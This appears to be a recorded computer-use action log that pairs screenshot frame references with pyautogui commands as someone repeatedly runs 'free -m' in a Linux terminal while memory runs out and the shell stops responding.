
# Run free -m repeatedly as buffers hit 0 and cache drops to 15 MB.
pyautogui.write('free -m')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(260, 688)

pyautogui.write('free -m')

pyautogui.press('Return')

pyautogui.write('free -m')

pyautogui.press('Return')

# Run free -m once more, then Up-arrow recalls only echo ^[[A as the shell stops responding.
pyautogui.write('free -m')

pyautogui.press('up')

pyautogui.press('Up')
